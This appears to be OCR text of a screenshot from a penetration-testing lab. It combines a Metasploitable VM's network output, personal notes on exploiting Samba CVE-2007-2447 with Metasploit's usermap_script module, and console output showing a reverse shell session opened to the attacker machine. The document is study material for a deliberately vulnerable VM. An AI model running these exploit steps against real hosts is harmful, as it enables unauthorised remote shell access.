 Activities
VirtualBox
Fri 4:10 PM
Daniel
Metasploitable [Running] - Oracle VM VirtualBox
Machine View Devices Help
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:bd:ac:fc
inet addr:10.0.0.196 Bcast:10.0.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febd:acfc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:392 errors:0 dropped:0 overruns:0 frame:0
TX packets:204 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:55910 (54.5 KB) TX bytes:21264 (20.7 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:117 errors:0 dropped:0 overruns:0 frame:0
TX packets:117 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:56037 (54.7 KB) TX bytes:56037 (54.7 KB)
msfadmin@metasploitable:~$ _
Right Ctrl
File Edit View Search Terminal Help
GNU nano 2.2.6 File: Metasploit notes
Exploit Samba on our target machine to get a shell:
- Collect general informaiton about our system (always good to start with port scan)
- 'use auxiliary/scanner/portscan/syn'
- 'resource syn.rc'
- 'set -g RHOSTS 10.0.0.196'
- Notice that port 139 and 445 are open, which are the Samba ports
- Check Samba's version with smb_version
- 'use auxiliary/scanner/smb/smb_version'
- Set options for version scan
- Run attack and notice that the verison is 3.0.20-Debian
- Google that to find an exploit
- Search for msf package that uses that exploit
- 'search CVE-2007-2447'
- Use the exploit returned
- 'use exploit/multi/samba/usermap_script'
- Set payload
- 'set PAYLOAD cmd/unix/reverse'
- Confirm options are set correctly
- 'set LHOST 10.0.0.199'
- Run exploit in background
- 'exploit -j'
- Should now have shell
- 'sessions'
[ line 124/164 (75%), col 1/47 (2%), char 5192/5912 (87%) ]
BackTrackr2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
---- --------------- -------- -----------
RHOST 10.0.0.196 yes The target address
RPORT 139 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.199 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job.
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
msf exploit(usermap_script) > [*] Command: echo 0MRNq5sxNwk60ngv;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0MRNq5sxNwk60ngv\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (10.0.0.199:4444 -> 10.0.0.196:42077) at 2012-04-20 16:10:26 -0400
msf exploit(usermap_script) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 shell unix 10.0.0.199:4444 -> 10.0.0.196:42077
msf exploit(usermap_script) > sessions -i 3 -c whoami
[*] Running 'whoami' on shell session 3 (10.0.0.196:42077)
Right Ctrl